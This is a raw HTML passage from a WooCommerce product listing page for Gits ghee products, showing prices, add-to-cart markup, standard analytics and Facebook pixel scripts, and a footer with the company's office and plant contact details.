	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>165.00</bdi></span></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/gits-cow-ghee-jar/?add-to-cart=29184&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29184" data-product_sku="IDGH14004" aria-label="Add to cart: &ldquo;GITS PURE GHEE 200ML JAR (12 LTR)&rdquo;" rel="nofollow" data-success_message="&ldquo;GITS PURE GHEE 200ML JAR (12 LTR)&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="29184">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29184] = {"id":"29184","sku":"IDGH14004","price":165,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29184","sku":"IDGH14004","gpf":"woocommerce_gpf_29184","gla":"gla_29184"},"is_variable":false,"type":"simple","name":"GITS PURE GHEE 200ML JAR (12 LTR)","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29184]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29184 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"574348d2-f255-4025-8886-e9ea683a1f7d","params":{"content_type":"product","content_ids":["29184"],"contents":[{"id":"29184","quantity":1}],"content_name":"GITS PURE GHEE 200ML JAR (12 LTR)","category_name":"Dairy","value":"165","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
                <li class="product type-product post-29187 status-publish instock product_cat-dairy has-post-thumbnail purchasable product-type-simple">
	<div class="product-labels"><span class="onnew product-label"><span class="text">New</span></span></div>        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/gits-pure-ghee-200ml-ctn-12-ltr/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/gits-pure-ghee-200ml-ctn-12-ltr/">GITS PURE GHEE 200ML CTN (12 LTR)</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/gits-cow-ghee-jar/?add-to-cart=29187&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29187" data-product_sku="IDGH14005" aria-label="Add to cart: &ldquo;GITS PURE GHEE 200ML CTN (12 LTR)&rdquo;" rel="nofollow" data-success_message="&ldquo;GITS PURE GHEE 200ML CTN (12 LTR)&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="29187">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29187] = {"id":"29187","sku":"IDGH14005","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29187","sku":"IDGH14005","gpf":"woocommerce_gpf_29187","gla":"gla_29187"},"is_variable":false,"type":"simple","name":"GITS PURE GHEE 200ML CTN (12 LTR)","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29187]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29187 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"ad02e172-868b-4d21-b7b8-3263ee72a118","params":{"content_type":"product","content_ids":["29187"],"contents":[{"id":"29187","quantity":1}],"content_name":"GITS PURE GHEE 200ML CTN (12 LTR)","category_name":"Dairy","value":"160","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
                <li class="product type-product post-29197 status-publish instock product_cat-dairy has-post-thumbnail purchasable product-type-simple">
	<div class="product-labels"><span class="onnew product-label"><span class="text">New</span></span></div>        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/gits-pure-ghee-1000ml-ctn-12-ltr/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/gits-pure-ghee-1000ml-ctn-12-ltr/">GITS PURE GHEE 1000ML CTN (12 LTR)</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>755.00</bdi></span></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/gits-cow-ghee-jar/?add-to-cart=29197&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29197" data-product_sku="IDGH27007" aria-label="Add to cart: &ldquo;GITS PURE GHEE 1000ML CTN (12 LTR)&rdquo;" rel="nofollow" data-success_message="&ldquo;GITS PURE GHEE 1000ML CTN (12 LTR)&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="29197">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29197] = {"id":"29197","sku":"IDGH27007","price":755,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29197","sku":"IDGH27007","gpf":"woocommerce_gpf_29197","gla":"gla_29197"},"is_variable":false,"type":"simple","name":"GITS PURE GHEE 1000ML CTN (12 LTR)","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29197]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29197 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"6f37b333-da9c-4fd9-b507-b9fa1862259f","params":{"content_type":"product","content_ids":["29197"],"contents":[{"id":"29197","quantity":1}],"content_name":"GITS PURE GHEE 1000ML CTN (12 LTR)","category_name":"Dairy","value":"755","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
                <li class="product type-product post-29178 status-publish last instock product_cat-dairy has-post-thumbnail purchasable product-type-simple">
	<div class="product-labels"><span class="onnew product-label"><span class="text">New</span></span></div>        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/gits-pure-ghee-100-ml-jar-12-ltr/">
                <figure class="primary-thumb"><img width="547" height="547" src="https://www.gitsfood.com/wp-content/uploads/2021/03/ghee_1_ltr_back_1_mrp550.jpg" class="attachment-547x547 size-547x547 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/gits-pure-ghee-100-ml-jar-12-ltr/">GITS PURE GHEE 100 ML JAR (12 LTR)</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>90.00</bdi></span></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/gits-cow-ghee-jar/?add-to-cart=29178&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29178" data-product_sku="IDGH08002" aria-label="Add to cart: &ldquo;GITS PURE GHEE 100 ML JAR (12 LTR)&rdquo;" rel="nofollow" data-success_message="&ldquo;GITS PURE GHEE 100 ML JAR (12 LTR)&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="29178">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29178] = {"id":"29178","sku":"IDGH08002","price":90,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29178","sku":"IDGH08002","gpf":"woocommerce_gpf_29178","gla":"gla_29178"},"is_variable":false,"type":"simple","name":"GITS PURE GHEE 100 ML JAR (12 LTR)","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29178]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29178 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"e8f95b07-c2dd-417b-aecd-b49702b7502d","params":{"content_type":"product","content_ids":["29178"],"contents":[{"id":"29178","quantity":1}],"content_name":"GITS PURE GHEE 100 ML JAR (12 LTR)","category_name":"Dairy","value":"90","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
                <li class="product type-product post-29201 status-publish first instock product_cat-dairy has-post-thumbnail purchasable product-type-simple">
	<div class="product-labels"><span class="onnew product-label"><span class="text">New</span></span></div>        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/gits-pure-ghee-1-liter-pouch-with-container-free-16-container-in-one-box/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/05/GHEE-3000-X-3000__2_-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/gits-pure-ghee-1-liter-pouch-with-container-free-16-container-in-one-box/">GITS PURE GHEE 1 LITER POUCH WITH CONTAINER FREE ( 16 CONTAINER IN ONE BOX)</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>785.00</bdi></span></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/gits-cow-ghee-jar/?add-to-cart=29201&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29201" data-product_sku="IDGH27009" aria-label="Add to cart: &ldquo;GITS PURE GHEE 1 LITER POUCH WITH CONTAINER FREE ( 16 CONTAINER IN ONE BOX)&rdquo;" rel="nofollow" data-success_message="&ldquo;GITS PURE GHEE 1 LITER POUCH WITH CONTAINER FREE ( 16 CONTAINER IN ONE BOX)&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="29201">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29201] = {"id":"29201","sku":"IDGH27009","price":785,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29201","sku":"IDGH27009","gpf":"woocommerce_gpf_29201","gla":"gla_29201"},"is_variable":false,"type":"simple","name":"GITS PURE GHEE 1 LITER POUCH WITH CONTAINER FREE ( 16 CONTAINER IN ONE BOX)","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29201]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29201 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"2c7c9cb1-456c-4160-b229-9440a67ae6d1","params":{"content_type":"product","content_ids":["29201"],"contents":[{"id":"29201","quantity":1}],"content_name":"GITS PURE GHEE 1 LITER POUCH WITH CONTAINER FREE ( 16 CONTAINER IN ONE BOX)","category_name":"Dairy","value":"785","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
                <li class="product type-product post-29199 status-publish instock product_cat-dairy has-post-thumbnail purchasable product-type-simple">
	<div class="product-labels"><span class="onnew product-label"><span class="text">New</span></span></div>        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/gits-pure-ghee-1-liter-pouch-12-ltr/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/05/ghee-container1-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/gits-pure-ghee-1-liter-pouch-12-ltr/">GITS PURE GHEE 1 LITER POUCH (12 LTR)</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>745.00</bdi></span></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/gits-cow-ghee-jar/?add-to-cart=29199&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29199" data-product_sku="IDGH27008" aria-label="Add to cart: &ldquo;GITS PURE GHEE 1 LITER POUCH (12 LTR)&rdquo;" rel="nofollow" data-success_message="&ldquo;GITS PURE GHEE 1 LITER POUCH (12 LTR)&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="29199">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29199] = {"id":"29199","sku":"IDGH27008","price":745,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29199","sku":"IDGH27008","gpf":"woocommerce_gpf_29199","gla":"gla_29199"},"is_variable":false,"type":"simple","name":"GITS PURE GHEE 1 LITER POUCH (12 LTR)","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29199]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29199 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"19153345-b25a-4740-8554-4d2525e407ba","params":{"content_type":"product","content_ids":["29199"],"contents":[{"id":"29199","quantity":1}],"content_name":"GITS PURE GHEE 1 LITER POUCH (12 LTR)","category_name":"Dairy","value":"745","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
                <li class="product type-product post-13801 status-publish instock product_cat-dairy has-post-thumbnail purchasable product-type-variable woovr-active woovr-show-price woovr-show-availability woovr-show-description">
	        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/ghee-with-container/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/05/ghee-container-with-pouch-1-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/ghee-with-container/">Gits Cow Ghee with Free Container</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>785.00</bdi></span></span>
<span class="add-to-cart" data-title="Select options"><a href="https://www.gitsfood.com/product/ghee-with-container/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13801" data-product_sku="ghree-with-container1ltr" aria-label="Select options for &ldquo;Gits Cow Ghee with Free Container&rdquo;" rel="nofollow">Select options</a></span>			<input type="hidden" class="wpmProductId" data-id="13801">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[13801] = {"id":"13801","sku":"ghree-with-container1ltr","price":785,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13801","sku":"ghree-with-container1ltr","gpf":"woocommerce_gpf_13801","gla":"gla_13801"},"is_variable":true,"type":"variable","name":"Gits Cow Ghee with Free Container","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[13801]['position'] = window.pmw_product_position++;
				</script>
		</li>

            
            
        </ul>

    </section>

</div></div>                            </div>
											                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="6285" class="elementor elementor-6285 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-872d2a2 elementor-section-stretched footer-main-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="872d2a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11f7eca none" data-id="11f7eca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a417d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="4a417d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e8e9f02 none" data-id="e8e9f02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa92747 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="aa92747" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.gitsfood.com/">
							<img width="171" height="169" src="https://www.gitsfood.com/wp-content/uploads/2021/03/logo-1.png" class="attachment-full size-full wp-image-6286" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/logo-1.png 171w, https://www.gitsfood.com/wp-content/uploads/2021/03/logo-1-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/logo-1-64x63.png 64w" sizes="(max-width: 171px) 100vw, 171px" loading="eager" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e153252 lg-order-5 footer-contact-col none" data-id="e153252" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a72a9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="a72a9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eb519ae none" data-id="eb519ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8f75a none elementor-widget elementor-widget-heading" data-id="2c8f75a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f4456b none elementor-widget elementor-widget-heading" data-id="4f4456b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Gits Food Products Pvt. Ltd.</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-210448d none elementor-widget elementor-widget-text-editor" data-id="210448d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>4th Floor, Balarama, Bandra-Kurla Complex,</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8a3d666 none elementor-widget elementor-widget-text-editor" data-id="8a3d666" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Bandra (E), Mumbai &#8211; 400 051. India.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-26b4c0a none elementor-widget elementor-widget-text-editor" data-id="26b4c0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tel: 91-22-26592525</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9128512 none elementor-widget elementor-widget-text-editor" data-id="9128512" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fax: 91-22-26592626</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a882c82 none elementor-widget elementor-widget-text-editor" data-id="a882c82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email: online@gitsfood.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-99c9a0c none" data-id="99c9a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8084ab0 none elementor-widget elementor-widget-heading" data-id="8084ab0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a973b4e none elementor-widget elementor-widget-heading" data-id="a973b4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Plant Address</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b562013 none elementor-widget elementor-widget-text-editor" data-id="b562013" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Gits House, 18/3 Hadapsar Industrial Estate,</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1d61440 none elementor-widget elementor-widget-text-editor" data-id="1d61440" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pune 411 013. India.</p><p> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-2fd8c30 none elementor-widget elementor-widget-text-editor" data-id="2fd8c30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tel: 91-20-66496000</p>								</div>
				</div>
				<div class="elementor-element elementor-element-81f4fd6 none elementor-widget elementor-widget-text-editor" data-id="81f4fd6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fax: 91-20-26875993</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cf4026c elementor-widget__width-auto facebook elementor-widget elementor-widget-image" data-id="cf4026c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.facebook.com/gitsfood">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-07.svg" class="attachment-large size-large wp-image-12747" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9749fa7 elementor-widget__width-auto twitter elementor-widget elementor-widget-image" data-id="9749fa7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://twitter.com/gitsfood">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-06.svg" class="attachment-large size-large wp-image-12749" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-54f604c elementor-widget__width-auto pinterest elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="54f604c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.pinterest.com/gitsfood/">
							<img fetchpriority="high" width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24.png" class="attachment-large size-large wp-image-6778" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24.png 418w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-64x64.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-400x400.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-150x150.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-301x301.png 301w" sizes="(max-width: 418px) 100vw, 418px" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-06935c2 elementor-widget__width-auto instagram elementor-widget elementor-widget-image" data-id="06935c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.instagram.com/gitsfood/">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-05.svg" class="attachment-large size-large wp-image-12748" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-bfa1ed6 sticky-whatsapp-btn none elementor-widget elementor-widget-shortcode" data-id="bfa1ed6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="nta_wa_button" data-id="12757" data-info="{&quot;name&quot;:&quot;Gits Team&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+919833111166&quot;,&quot;title&quot;:&quot;Gits Team&quot;,&quot;predefinedText&quot;:&quot;&quot;,&quot;willBeBackText&quot;:&quot;I will be back in [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;I will be back soon&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&q